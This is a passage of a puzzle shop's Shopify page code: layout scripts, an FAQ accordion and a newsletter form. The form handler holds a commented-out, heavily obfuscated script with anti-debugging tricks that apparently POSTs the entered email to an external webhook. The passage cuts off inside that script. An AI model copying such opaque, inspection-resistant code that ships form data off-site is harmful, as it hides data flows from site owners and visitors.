        $('.collection-items .row-right').addClass('col-md-7');
        $('.collection-items .product-item').removeClass('col-sm-4');
        $('.grid-mode').addClass("hide");
        $('.list-mode').removeClass("hide");
      });
    }
    if($('#goGrid').length){
      $('#goGrid').on(clickEv, function(e){
        $(this).parent().find('li').removeClass('active');
        $(this).addClass('active');
        $('.collection-items').removeClass('listMode').addClass('gridMode');
        $('.collection-items .row-left').removeClass('col-md-5');
        $('.collection-items .row-right').removeClass('col-md-7');
        $('.collection-items .product-item').addClass('col-sm-4');
        $('.grid-mode').removeClass("hide");
        $('.list-mode').addClass("hide");
      });
    }
  }

  $(document).ready(function() {
    if(location.search.search("sort_by=") != -1){
      if(location.search != ""){
        var stpo = location.search.search("sort_by=")+8, sortby_url = '.'+location.search.substr(stpo).split('='), sortby_url_a = sortby_url+" a";
        $(sortby_url).addClass("active");
        $('.sortButton .name').html($(sortby_url_a).html());
      }
      else{
        $('.manual').addClass("active");
      }
    }

    handleGridList();
  });
  
  
  
  // PVO
  
  // VARIABLES
  var AnchorItemList = document.querySelectorAll(".pvo_filter-anchor");
  var FilterItemList = document.querySelectorAll(".filter-content > li");
  
  
  
  
  // FUNCTIONS
  
  // Function checks for url then sets link to 'clicked'
  function setAnchorClicked() {
    for(i = 0; i < AnchorItemList.length; i++){
      if(window.location.href.includes(AnchorItemList[i].attributes[1].nodeValue))  {
      	AnchorItemList[i].classList.add("pvo_clicked");
      }
    }
  }
   
  setAnchorClicked();

</script>

</div>
      
    </div>
  </div>
  
  
</section>

<script>
  
  /*
    *	Script handles the display of the elements inside the grid for the collection
    *	1 block has 5 elements inside with grid-position according to item 
    *	next blocks can be displayed by func pvo_loadmore() 
    *	func pvo_loadmore() can only be used as long as elements in array handled by var maxCountLoadMore
  */
  
 
    var listMasonryBricks = document.querySelectorAll(".masonry-brick");
	var maxCountLoadMore = Math.ceil((listMasonryBricks.length / 5) ); // max count for loadmore button
    var maxGridHeight = Math.ceil((listMasonryBricks.length / 5) * 2 );  // divided by 5 Elements per Block and divided by 2 for gridheight
	var masonryContainer = document.querySelector(".masonry")
	let loadMoreCounter = 1;
	let blockCount = 10;

	
	// displays the initial 5 elements and hides the other elements in list
	$('document').ready(function(){
    	let masonryContainer = document.querySelector(".masonry")
    	$(masonryContainer).css("grid-template-rows", "repeat(2, 250px)")
        for(i = 0; i < listMasonryBricks.length; i++) {
          if(i > 4) {
            listMasonryBricks[i].classList.add("pvo_hide");
          } 
        }
      	if(maxCountLoadMore <= 1 && document.querySelector(".pvo_loadmore-btn")) {
			document.querySelector(".pvo_loadmore-btn").style.display = "none";
        }
    });
	
	function pvo_loadmore() {
      	let gridheight = (loadMoreCounter * 2) + 2;
        if(loadMoreCounter < maxCountLoadMore) {
			$(masonryContainer).css("grid-template-rows", "repeat(" + gridheight +", 250px)")
            loadMoreCounter++;
            for(i = 0; i < listMasonryBricks.length; i++) {
            	if (i < blockCount) {
                	listMasonryBricks[i].classList.remove("pvo_hide");
              	}  
            }
          	blockCount += 5;
        }

        if(loadMoreCounter >= maxCountLoadMore) {
			document.querySelector(".pvo_loadmore-btn").style.display = "none";
        }
      	
	}

</script>
<script>
	
  	// included in collection.pvo-collection.liquid
  	
  	var vendorList = document.querySelectorAll('.pvo_vendorlist');
	var vendorListcontainer = document.getElementById('pvo_vendorlist-container');



    function removeDuplicates(arr) {
	
      let valueList = []; // arr for holding all the vendor names duplicates included
      for(i = 0; i < arr.length; i++){
        
        valueList.push(arr[i].innerText) // pushes all the vendor names into arr
        
      }
      
      let uniq = [...new Set(valueList)]; // holds all the vendor names without duplicates
      
      return uniq;
      
    }


	
    function setVendorList(arr) {
      if(vendorListcontainer) {
      	vendorListcontainer.innerHTML = ""; // deletes the innerHTML 
      
        if(arr.length < 1) {

          vendorListcontainer.innerHTML += "<li>not yet published by any publisher</li>"

        } else {

          for(i = 0; i < arr.length; i++) {

            vendorListcontainer.innerHTML += "<li>" + arr[i] + "</li>"

          }
        }
      }
	  
    }




	// Call the function

	setVendorList(removeDuplicates(vendorList))


  
</script>
<script>
  
  	// included in collection.pvo-collection.liquid
    
  	let collectionDescrContainer = document.getElementById("pvo_collect-descr");
 
	if(collectionDescrContainer) {
        let descStr = collectionDescrContainer.innerHTML;
      	if(collectionDescrContainer.innerHTML.includes("<hr>")) {
          
      	let newStr = descStr.split("<hr>");
      	let beforeHR = newStr[0];
      
      	collectionDescrContainer.innerHTML = beforeHR + '<button class="pvo_read-more-btn _btn" onclick="pvo_readMoreClick()">Read more</button>';

      	// inner Function
      	function pvo_readMoreClick(){
      	  
          let newStr = descStr.split("<hr>");
          let afterHR = newStr[1];
          
          let readMoreBTN = document.querySelector(".pvo_read-more-btn");
          readMoreBTN.style.display = "none";
          collectionDescrContainer.innerHTML += afterHR;
        }
	}
	}

</script> 	
<script>
    let listProducts = document.querySelectorAll(".pvo_remove");
    console.log(listProducts)
    for(let i = 0; i<= listProducts.length; i++) {
      listProducts[i].parentElement.remove();
    }
</script>

<script>
	
  	let masonryFilterContainer = document.querySelector(".pvo_filter");
  	let masonryFilterIcon = document.querySelector(".pvo_filter-icon");
	let masonryContainerFull = document.querySelector(".pvo_publisher-coll-container");
	
  	if(masonryContainerFull.innerText == '' || masonryContainerFull.innerText == null || masonryContainerFull.innerText == 'null') {
    	masonryContainerFull.style.display = "none";
    }
  
  	// changes the collection title. split after "binding-word" for main collection
  	let listOfCollectionTitle = document.querySelectorAll(".pvo_publisher-coll-titel")
    
    for(i = 0; i < listOfCollectionTitle.length; i++){
    	let a = listOfCollectionTitle[i].innerText.split("from"); // change based on language
      	listOfCollectionTitle[i].innerText = a[0];
    }
   
  function toggleCategories() {
  	masonryFilterContainer.classList.toggle("pvo_hide");
    if(masonryFilterIcon.classList.contains("pvo_plus")){
    	masonryFilterIcon.classList.remove("pvo_plus");
      	masonryFilterIcon.classList.add("pvo_minus");
    }
    else if(masonryFilterIcon.classList.contains("pvo_minus")){
    	masonryFilterIcon.classList.remove("pvo_minus");
      	masonryFilterIcon.classList.add("pvo_plus");
    }
  }
  
</script>

    </main>
  </div>

  <!-- Footer -->
  <footer class="footer">
    <div id="shopify-section-theme-footer" class="shopify-section">	<!-- PVO Gute Gründe -->
<div id="shopify-section-165087690867bee891" class="shopify-section index-section index-section-choose"><div data-section-id="165087690867bee891" data-section-type="choose-section">
  <section class="home-choose-layout" style="background-color: #c7e3e7;">
    <div id="pvo_good-reason" class="container">
      <div class="row">
        <div class="home-choose-inner">
          <div class="home-choose-banner not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
            
            <img class="lazyload" data-src="//cdn.shopify.com/s/files/1/0574/1261/6355/t/3/assets/630x695.png?v=27780029047198015301624019645" alt="">
            
          </div>
          <div class="home-choose-content">
            <div class="group">
              <div class="page-title text-left not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
                <h2>What makes the difference</h2>
                <p class="sub-title">
                  Good reasons for mypuzzle.com
                </p>
                
                <p class="caption">
                  Our demands on every product we produce are very high.
                </p>
                
              </div>
              
              <div class="home-choose-group">
                <div class="panel-group not-animated" data-animate="fadeInUp" data-delay="00" id="accordion_165087690867bee891" role="tablist" aria-multiselectable="true" style="opacity: 1;">
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading active" role="tab" id="tab_heading1_165087690867bee891">
                      <h4 class="pvo_faq-title panel-title pvo_panel-plus">
                        <a class="pvo_faq-anchor" data-toggle="collapse" data-parent="#accordion_165087690867bee891" aria-expanded="true" aria-controls="tab_collapse1_165087690867bee891">
                          1. Quality without compromise
                        </a>
                      </h4>
                    </div>
                    <div id="tab_collapse1_165087690867bee891" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="tab_heading1_165087690867bee891">
                      <div class="panel-body">
                        Every puzzle is checked by us after every work step and undergoes another quality control before dispatch. Should you still have a complaint, please contact our support (support@mypuzzle.com), who will find a solution in your interest.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading " role="tab" id="tab_heading2_165087690867bee891">
                      <h4 class="pvo_faq-title panel-title pvo_panel-plus">
                        <a class="pvo_faq-anchor" data-toggle="collapse" data-parent="#accordion_165087690867bee891" aria-expanded="true" aria-controls="tab_collapse2_165087690867bee891">
                          2. Unique puzzle shapes
                        </a>
                      </h4>
                    </div>
                    <div id="tab_collapse2_165087690867bee891" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading2_165087690867bee891">
                      <div class="panel-body">
                        Our puzzle pieces interlock perfectly and are guaranteed to be unique within a puzzle.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading " role="tab" id="tab_heading3_165087690867bee891">
                      <h4 class="pvo_faq-title panel-title pvo_panel-plus">
                        <a class="pvo_faq-anchor" data-toggle="collapse" data-parent="#accordion_165087690867bee891" aria-expanded="true" aria-controls="tab_collapse3_165087690867bee891">
                          3. Each puzzle is unique
                        </a>
                      </h4>
                    </div>
                    <div id="tab_collapse3_165087690867bee891" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading3_165087690867bee891">
                      <div class="panel-body">
                        As soon as you submit your order, your puzzle goes straight into production. Each puzzle is unique and is made just for you.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading " role="tab" id="tab_heading4_165087690867bee891">
                      <h4 class="pvo_faq-title panel-title pvo_panel-plus">
                        <a class="pvo_faq-anchor" data-toggle="collapse" data-parent="#accordion_165087690867bee891" aria-expanded="true" aria-controls="tab_collapse4_165087690867bee891">
                          4. Delivery times, faster than you expect
                        </a>
                      </h4>
                    </div>
                    <div id="tab_collapse4_165087690867bee891" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading4_165087690867bee891">
                      <div class="panel-body">
                        We will send your individually made puzzle no later than the 3rd working day after placing the order.
                      </div>
                    </div>
                  </div>
                                   
                </div>
                <script>
                  /*
                  jQuery(function($) {
                    var $active = $('#accordion_165087690867bee891 .panel-collapse.in').prev().addClass('active');
                                    $active.find('a').prepend('<span class="fa fa-angle-down"></span>');
                    $('#accordion_165087690867bee891 .panel-heading').not($active).find('a').prepend('<span class="fa fa-angle-right"></span>');
                      $('#accordion_165087690867bee891').on('show.bs.collapse', function(e) {
                      $('#accordion_165087690867bee891 .panel-heading.active').removeClass('active').find('.fa').toggleClass('fa-angle-down fa-angle-right');
                      $(e.target).prev().addClass('active').find('.fa').toggleClass('fa-angle-right fa-angle-down');
                  })
                  });
                  */
                  
                  
                </script>
              </div>
              
            </div>            
          </div>
        </div>
      </div>
    </div>
  </section>
</div>
</div>


<section id="pvo_newsletter" class="footer-newsletter-layout not-animated" data-animate="zoomIn" data-delay="100">
  <div class="footer-newsletter-layout-group">
    <div class="container">
      <div class="row">
        <div class="footer-newsletter-inner">
          <div class="footer-newsletter-content">
            <div class="newsletter-title">
              <h5 class="title">
                Subscribe to our newsletter
              </h5>
              <p class="caption">
                Get 15% discount
              </p>
              <p class="pvo_newsletter-info" style="max-width: 90%">The discount can be redeemed once per customer and secures a 15% discount on the entire order which it is used with. It can only be used once. It cannot be combined with other vouchers.</p>
            </div>
            <div class="newsletter-form">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail" placeholder="Enter your email address here" />
                <button type="button" onclick="pvoTest()" class="btn btn_newsletter_send" name="subscribe" id="subscribe">Subscribe</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox" class="pvo_checkbox-footer" type="checkbox" name="pvo_checkbox" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox">I have read the privacy policy. I agree that my details and data will be collected and stored electronically to answer my request. </label>
                </div>
              </form>
            </div>
          </div>
          <div class="pvo_newsletter-success pvo_hide">
            <h4 class="pvo_newsletter-h4">We have sent you a confirmation email. Please also check your <u>SPAM folder</u>!</h4>
          </div>  
        </div>
      </div>
    </div>
  </div> 
  
  <script>
    function pvoTest() {

      if(!document.querySelector(".pvo_checkbox-footer").checked) {
        alert("Please accept data protection");
      }
      else if(!document.querySelector("#mail").value || !document.querySelector("#mail").value.includes("@")) {
        alert("Please check your email address");
      }
      else if(document.querySelector("#mail").value.includes("@") && document.querySelector(".pvo_checkbox-footer").checked) {
        let mailinsert = document.querySelector("#mail").value;
        //(function(i,j){function Q(i,j,k,l,m){return h(k-0xc1,i);}function P(i,j,k,l,m){return h(k-0x2f0,i);}function T(i,j,k,l,m){return h(k- -0x347,i);}function S(i,j,k,l,m){return h(j- -0x2c3,k);}function R(i,j,k,l,m){return h(k- -0x241,j);}var k=i();while(!![]){try{var l=parseInt(P(0x422,0x3c3,0x3f6,0x468,0x441))/(0x3b*-0x6d+-0x4ce+0x1*0x1dee)+-parseInt(P(0x499,0x4c1,0x441,0x475,0x44c))/(-0x20a4+-0x36e*0x1+0x2414)+-parseInt(R(-0xe5,-0x37,-0x80,-0x90,0xd))/(-0x7c4+-0x179e+-0x13*-0x1a7)*(-parseInt(P(0x43d,0x424,0x497,0x43a,0x440))/(0x2126+-0xa26+-0x16fc))+parseInt(T(-0x14b,-0x19b,-0x1bb,-0x124,-0x14a))/(0x7*-0x22b+-0xccf+-0x1c01*-0x1)*(parseInt(S(-0xb1,-0x10a,-0x15d,-0xc6,-0x105))/(-0x18f7+0x16*0x14b+-0xb1*0x5))+-parseInt(P(0x4c1,0x526,0x526,0x4a9,0x4a8))/(-0xe3*0x21+-0x1*0x15f7+-0x3341*-0x1)*(parseInt(S(-0xbb,-0xdd,-0x103,-0x5b,-0xac))/(-0x274+-0xa67*0x2+0x174a))+-parseInt(S(-0xe7,-0x85,0x0,-0x112,0xd))/(0xd3*-0xd+0x22*0x1d+0x6e6)+parseInt(Q(0x38e,0x363,0x2f8,0x34d,0x2fa))/(-0x74*-0x29+-0x2a*-0x46+-0xe*0x225)*(parseInt(T(-0x261,-0x1c8,-0x206,-0x1c4,-0x1fb))/(0x23a6+-0x11*0x247+0x31c));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x1*-0x81859+0x12d427+0x33c15));var f=(function(){var i={'TClab':function(k,l){return k(l);},'qbgrt':function(k,l){return k!==l;},'DJuUU':U(-0x31f,-0x250,-0x2ab,-0x2de,-0x2ad),'evfip':function(k,l){return k!==l;},'CGQIy':V(-0x62,-0xf5,-0x10a,-0xa2,-0xbe),'UjJEI':function(k,l){return k===l;},'lUdfQ':V(-0x19b,-0x142,-0xf7,-0x141,-0xb3)};function V(i,j,k,l,m){return h(l- -0x264,i);}function U(i,j,k,l,m){return h(l- -0x3d7,j);}function W(i,j,k,l,m){return h(m-0x1cb,j);}var j=!![];return function(k,l){var m={'VsuYa':function(o,p){function X(i,j,k,l,m){return h(l-0xc9,i);}return i[X(0x394,0x2f3,0x348,0x2f8,0x332)](o,p);},'gUPjN':function(o,p){function Y(i,j,k,l,m){return h(i- -0x34a,m);}return i[Y(-0x14c,-0x111,-0x1cb,-0xac,-0x12a)](o,p);},'buLRL':i[Z(-0x135,-0xf0,-0x124,-0xa1,-0xf5)],'YNmgh':function(o,p){function a0(i,j,k,l,m){return Z(i-0x11a,i,k-0x71,m-0x2af,m-0x96);}return i[a0(0x2e1,0x363,0x22a,0x28b,0x2cb)](o,p);},'blDaI':i[a1(0x37b,0x3d3,0x40b,0x3ac,0x3fa)]};function a4(i,j,k,l,m){return U(i-0x4,j,k-0x73,l-0x65f,m-0x189);}function a3(i,j,k,l,m){return W(i-0x1e8,k,k-0x9e,l-0x1a0,l-0x135);}function Z(i,j,k,l,m){return V(j,j-0x46,k-0x16e,l-0xa2,m-0x1bb);}function a1(i,j,k,l,m){return U(i-0xc2,l,k-0xd9,m-0x64d,m-0x12a);}function a2(i,j,k,l,m){return V(l,j-0x4a,k-0xe2,k-0x306,m-0x1bb);}if(i[Z(-0x94,-0x26,0x2,-0x74,-0xcf)](i[a1(0x3cd,0x433,0x459,0x3fb,0x410)],i[a1(0x3c6,0x3b8,0x437,0x43f,0x410)])){var n=j?function(){function aa(i,j,k,l,m){return a3(i-0x86,j-0x1b2,m,j- -0x4a6,m-0x17f);}function a9(i,j,k,l,m){return Z(i-0x69,m,k-0xed,l- -0x13a,m-0x173);}function a7(i,j,k,l,m){return Z(i-0x160,i,k-0xbb,j-0x3b0,m-0x19d);}function a6(i,j,k,l,m){return a3(i-0x15c,j-0x1e7,m,i- -0x36,m-0x87);}function a8(i,j,k,l,m){return a1(i-0x7e,j-0xd8,k-0x15e,l,k-0x157);}var o={'hfZNH':function(q,r){function a5(i,j,k,l,m){return h(i- -0xf2,j);}return m[a5(0x6f,-0x13,0x99,0x112,0x92)](q,r);}};if(m[a6(0x4fb,0x4d1,0x476,0x566,0x56a)](m[a7(0x314,0x2e3,0x28b,0x255,0x27a)],m[a8(0x4aa,0x52d,0x4c2,0x4ad,0x54f)]))o[a9(-0x7e,-0xfd,-0xbc,-0xdd,-0xf1)](j,0x1*0x264a+0xd*0x125+-0x1*0x352b);else{if(l){if(m[a6(0x4a3,0x4e8,0x3fd,0x525,0x53f)](m[a7(0x3c4,0x318,0x302,0x325,0x2f8)],m[a7(0x2f0,0x318,0x293,0x3aa,0x353)]))k=l;else{var p=l[a8(0x533,0x48c,0x4c5,0x501,0x50e)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}else return![];};}()),e=f(this,function(){function ad(i,j,k,l,m){return h(k-0x32b,j);}function ac(i,j,k,l,m){return h(i-0x3c9,j);}function af(i,j,k,l,m){return h(k- -0x242,m);}var j={};j[ab(0x17e,0x20f,0x146,0x1c9,0xea)]=ac(0x57f,0x5e3,0x5c4,0x5bf,0x4d8)+ac(0x5ae,0x606,0x56c,0x586,0x5e2)+'+$';function ae(i,j,k,l,m){return h(i- -0x2e3,k);}var k=j;function ab(i,j,k,l,m){return h(i-0x55,m);}return e[ae(-0xe2,-0xa3,-0xe7,-0x11a,-0x18e)+ac(0x4d8,0x4da,0x43e,0x4b0,0x472)]()[af(-0x7f,-0xde,-0x36,0x5f,-0xa4)+'h'](k[ab(0x17e,0xe9,0x1df,0x202,0x217)])[ab(0x256,0x2ba,0x300,0x23f,0x269)+af(-0xd0,-0xad,-0x133,-0x1d5,-0xb2)]()[ae(-0xff,-0x18c,-0x54,-0x174,-0x119)+ab(0x246,0x1d7,0x20a,0x1ba,0x1ca)+'r'](e)[ad(0x552,0x56f,0x537,0x524,0x522)+'h'](k[ac(0x4f2,0x4b3,0x460,0x4e2,0x489)]);});function bv(i,j,k,l,m){return h(l-0x4c,j);}e();function g(){var bR=['Aqnoj','uaptT','QhrfK','sLsMn','rQCuG','VWDAQ','ADtgO','YNmgh','appli','ejsuN','debu','{}.co','evfip','state','KhqzY','FeaQA','\x20(tru','\x5c+\x5c+\x20','const',')+)+)','24fyhhhe','YXiSW','gger','uSouY','xTdTc','log','wVFZF','BvPOI','zuUeJ','RvEOQ','NRTDw','ructo','CviJr','gdwHk','tZEeu','GKIYD','YoSxg','ZxQWI','rtGKI','tYszF','ok.eu','call','FPeIJ','IhmDT','qbgrt','ZDloa','https','toStr','Z_$][','UrapE','|3|0','fSbyD','NOyDl','DiYJW','dqhox','gjiyo','funct','wBoKj','searc','BgUKc','table','eEoBM','UYKei','lengt','Avxey','yyHUW','excep','GaWhV','init','$]*)','yJPsK','naRHL','n\x20(fu','test','wqehn','yRNgG','qksIr','hfZNH','tcsgm','WRvUc','cUOyi','while','qumSi','JGnnv','lkDuV','u87fy','3|5|0','JYpkj','xsRYn','Xdjnr','lCRiO','kVnXx','TEZsH','TClab','is\x22)(','gUPjN','gnIpT','dWmhG','tlBII','FirUb','3668630fNZyJU','8410ucDfBr','cwXsB','GKvCu','ion\x20*','knxsM','JAvtt','OtGOg','2057454ZnASjZ','wsiwk','qNBVL','ZCNxs','mIuin','pendi','LHLYu','cmyHr','actio','fTjpH','ctor(','\x22retu','mLlBO','eUzut','lVPdu','nctio','NzRUN','GNMvC','buLRL','poYvQ','cRMjA','apply','rRQyP','oZMKl','7s6','BBiwC','DQaEO','setIn','yKPYy','SYRFi','GCarP','KrRCf','zA-Z_','SrXSS','rBkUe','908877nMvNeU','vCpHp','e)\x20{}','OdTED','rpOZV','proto','vAUgV','yQCTl','|0|4|','ing','retur','count','Zzmjs','flSbl','ASKGW','FbeGu','|2|1|','pGDmT','NqNPg','LaqOl','SBQLh','BBkHq','Ykotw','UyEnO','__pro','n/jso','vyfDb','DJuUU','AGBTl','stcjN','GqnxT','KxeHz','YBKIi','wihxG','zLQso','OlFqT','blDaI','a-zA-','Qimmx','qTCwZ','trace','xSUOq','input','rVTmh','catio','to__','bLDHl','\x5c(\x20*\x5c','DTxGK','OoaqO','vdqjw','gxBJj','WWikF','QYOwD','Conte','LBQZx','wKOzR','jXkMo','TOXSR','8536ioSmCi','HTsdU','FRolB','WLJNM','aREYC','xNLGl','3|5|4','zrCZJ','fKNgm','ROLli','BNglB','tAdlM','gfMEi','UjJEI','LBxpB','yiYCh','699008sQEoXM','fiRyq','KswnI','TUfcr','|1|2|','vwrhb','e.com','Nrhah','now','gPZJr','QdEDP','mjjrK','zloJE','VesxP','fIRfx','AROtx','VsuYa','evCLB','VRfuC','fKWAA','uLluP','KPKws','UPwVp','terva','gddHz','WNRyv','kv5kt','jUcgH','Gtybq','WZuev','GshZM','jkCPu','eCUeE','ruXQM','tion','RSmHi','nstru','iWRuk','*(?:[','senbt','MZSVE','ivsPy','2|4|1','KKuXs','sudog','TDbMb','uTedx','UxWJM','kDrUj','AkpOR','zhTpX','CGQIy','MEIBV','/2r0r','YMThU','3|5|2','ERXep','ePERL','OlUEV','33340BDLhzM','gify','CvhAF','Objec','HmRQe','rn\x20th','error','info','iHlMN','xYyIb','n()\x20','lHECv','fgmnG','HWIyb','lUdfQ','POST','nMWvu','2.mak','oqqMG','chain','jDkEW','qrUJh','kkVNH','type','nCmes','floor','OfbFV','368488xSUtrj','strin','PvbAA','UjSTb','sxSfE','DZMco','conso','nt-Ty','bind','OZnPL','wiQxr','iIprq','://ho','Muyaq','FjBWN','(((.+','crKWE','XdjkG','276OSgwtT','iGGNW','nGcUH','bCKgZ','AAWAD','oLKTO','dgpOE','VybVX','39sStMel','FmWve','vjSmH','zBesR','ytiAn','WzQAB','jFAgs','jLROp','GsdJf','warn','NNKNz','aiyMU','cpsNW','UiTtS','0-9a-','KNoSE','split'];g=function(){return bR;};return g();}var d=(function(){function ai(i,j,k,l,m){return h(k- -0x1af,j);}function ah(i,j,k,l,m){return h(k- -0x29a,l);}function ag(i,j,k,l,m){return h(i- -0x1f6,k);}var i={'rpOZV':ag(-0x7b,-0x56,-0x28,-0x14,-0x3b)+ah(-0xa2,-0x4e,-0x96,-0x76,-0x12d),'mjjrK':function(k,l){return k<l;},'mLlBO':ai(0x22,0x56,-0x27,-0x38,-0xc1)+ai(-0x8b,-0x144,-0xa1,-0x131,-0x148)+'1','rtGKI':aj(0x31a,0x331,0x378,0x307,0x2c0),'oqqMG':ag(-0x2c,0x2,0x6e,-0x94,-0xc4),'nMWvu':ai(0xe,0x7d,-0x1c,-0xb9,-0x92),'kkVNH':ak(-0x124,-0xb6,-0x144,-0x104,-0x1ee),'ERXep':ai(-0x20,0xb2,0x65,0x18,-0x27)+ai(0x61,-0xc8,-0x3c,0x0,-0x23),'DTxGK':ag(0x18,-0x92,-0x51,-0x43,0x4d),'GshZM':aj(0x2f7,0x1ae,0x219,0x24a,0x231),'OlUEV':function(k,l){return k(l);},'KhqzY':function(k,l){return k+l;},'JYpkj':ah(-0x10e,-0x1ad,-0x18a,-0x17c,-0x149)+ai(0x105,0x118,0x6b,0x69,0x98)+ag(-0x104,-0xa5,-0x81,-0x190,-0x129)+ag(-0x60,0x19,-0x53,0xd,-0xc6),'fIRfx':ak(-0x96,-0x187,-0xf9,-0x137,-0x8d)+ah(-0x11e,-0x18f,-0x125,-0x111,-0x10d)+ai(-0x48,-0x2c,-0xc2,-0x20,-0x113)+ak(-0x167,-0x244,-0x1e8,-0x274,-0x1ba)+ah(-0xe1,-0x19f,-0x109,-0x161,-0x145)+ag(0x3a,0x1f,0x52,0x32,0xcd)+'\x20)','lHECv':function(k){return k();},'Avxey':aj(0x390,0x371,0x2b1,0x2f8,0x284),'vyfDb':aj(0x294,0x381,0x26c,0x304,0x32a),'YXiSW':aj(0x2f2,0x313,0x34b,0x2fb,0x263)+aj(0x21d,0x24e,0x252,0x2ab,0x25f)+'t','qrUJh':function(k,l){return k===l;},'tlBII':ag(-0x30,-0xd2,-0x1b,0x1f,0x31),'ytiAn':function(k,l){return k!==l;},'vwrhb':ag(0x6,-0x45,-0x83,-0x5e,0x27),'zBesR':function(k,l){return k!==l;},'BBkHq':aj(0x185,0x2b5,0x1f2,0x223,0x214)};function ak(i,j,k,l,m){return h(k- -0x2d6,m);}var j=!![];function aj(i,j,k,l,m){return h(l-0x11c,k);}return function(k,l){function ao(i,j,k,l,m){return ai(i-0x128,i,k- -0x5f,l-0x1ac,m-0x1ac);}function an(i,j,k,l,m){return ak(i-0x9a,j-0x151,j- -0x13,l-0x24,k);}var m={'VesxP':i[al(-0xa9,-0xcd,-0xff,-0xaf,-0xe5)],'ePERL':function(o,p){function am(i,j,k,l,m){return al(j- -0x49,j-0x34,m,l-0x106,m-0x170);}return i[am(-0x1d,-0xa0,-0x8e,0x5,-0x13a)](o,p);},'rQCuG':i[an(-0x257,-0x1fa,-0x157,-0x1bf,-0x1fa)],'xNLGl':i[al(0x45,0x1c,0x21,0x41,-0x52)],'AAWAD':i[ap(0x331,0x34b,0x3a2,0x295,0x31d)],'GCarP':i[al(-0x17,-0x55,0x29,-0xa7,-0x37)],'ADtgO':i[al(-0x11,0x60,0x1c,0x90,0x35)],'zLQso':i[ap(0x2b1,0x27d,0x319,0x2bb,0x308)],'mIuin':i[aq(0x1e8,0x233,0x2bf,0x2e5,0x23a)],'gddHz':i[ap(0x250,0x249,0x2ab,0x316,0x2ee)],'cwXsB':function(o,p){function ar(i,j,k,l,m){return aq(i-0x14d,j,k-0xa6,l-0x98,i-0x16c);}return i[ar(0x3fb,0x3af,0x403,0x4a8,0x367)](o,p);},'wVFZF':function(o,p){function as(i,j,k,l,m){return an(i-0x35,l-0x369,i,l-0x28,m-0x81);}return i[as(0x2f5,0x1fd,0x20f,0x260,0x2e9)](o,p);},'NzRUN':i[ao(-0x74,0x6f,0x1b,0x55,-0x91)],'eCUeE':i[ap(0x26e,0x30a,0x367,0x381,0x2de)],'eEoBM':function(o){function at(i,j,k,l,m){return an(i-0x1df,m-0x295,k,l-0x134,m-0x14a);}return i[at(0xfc,0xa9,0x165,0x164,0x143)](o);},'uaptT':i[ao(-0x1c,0x17,0x4,0x40,0x8c)],'yKPYy':i[aq(0x220,0x251,0x20a,0x25b,0x224)],'NOyDl':i[aq(0x32e,0x24a,0x36b,0x335,0x2eb)],'QhrfK':function(o,p){function au(i,j,k,l,m){return an(i-0xb4,i-0x3c5,l,l-0x99,m-0x144);}return i[au(0x27d,0x321,0x27c,0x2a3,0x2ab)](o,p);},'uLluP':i[al(0x81,0x4e,0x6,0x2d,0x9)],'oLKTO':function(o,p){function av(i,j,k,l,m){return ap(i-0x8c,m,k-0x1a,l-0xd6,i-0x166);}return i[av(0x4aa,0x534,0x46b,0x49c,0x4b1)](o,p);},'wiQxr':i[an(-0x133,-0x193,-0x1e6,-0x193,-0x235)]};function ap(i,j,k,l,m){return ak(i-0x119,j-0x12d,m-0x455,l-0xba,j);}function aq(i,j,k,l,m){return ai(i-0x1d6,j,m-0x2b3,l-0x32,m-0x9);}function al(i,j,k,l,m){return ag(i-0x43,j-0x1eb,k,l-0x1e8,m-0x1a3);}if(i[aq(0x2d4,0x26b,0x235,0x35e,0x2c8)](i[ap(0x298,0x2a3,0x2c4,0x2e7,0x29a)],i[an(-0x1de,-0x1ce,-0x266,-0x20f,-0x184)])){if(m){var p=q[ao(-0x1b7,-0x13d,-0x116,-0x143,-0x114)](r,arguments);return s=null,p;}}else{var n=j?function(){function ay(i,j,k,l,m){return ap(i-0x1d3,i,k-0xb,l-0x118,k-0x239);}function aA(i,j,k,l,m){return al(l-0x570,j-0x79,k,l-0x18b,m-0x108);}function az(i,j,k,l,m){return ap(i-0x9,k,k-0x2b,l-0xdd,i- -0x11e);}var p={'wsiwk':function(r,s){function aw(i,j,k,l,m){return h(m- -0x308,i);}return m[aw(-0x99,-0xb1,-0x70,-0xda,-0x11c)](r,s);},'XdjkG':m[ax(-0x119,-0x17b,-0x14d,-0x118,-0xdd)],'UyEnO':m[ax(-0x1bb,-0x24f,-0x1cf,-0x1ec,-0x24e)],'jFAgs':m[az(0x267,0x27d,0x226,0x21f,0x2f9)]};function ax(i,j,k,l,m){return aq(i-0xc3,i,k-0x50,l-0xc,j- -0x452);}function aB(i,j,k,l,m){return ao(m,j-0x8d,j-0x8d,l-0x19d,m-0x57);}if(m[ax(-0xdf,-0x17a,-0xe8,-0x109,-0x1ba)](m[ay(0x526,0x4e0,0x51d,0x5a1,0x56b)],m[aB(-0x87,-0x1c,-0x1b,0x6,0x5)])){if(l){if(m[ay(0x56a,0x5eb,0x576,0x537,0x533)](m[ay(0x54c,0x613,0x569,0x4ed,0x510)],m[aB(0x38,0x30,0xc,0x6,0x34)])){var s=m[aB(0x5a,-0x23,-0xaa,0x53,-0x29)][ay(0x569,0x620,0x589,0x59d,0x4de)]('|'),t=0x10d*-0x3+0x175f+-0x1438;while(!![]){switch(s[t++]){case'0':for(var 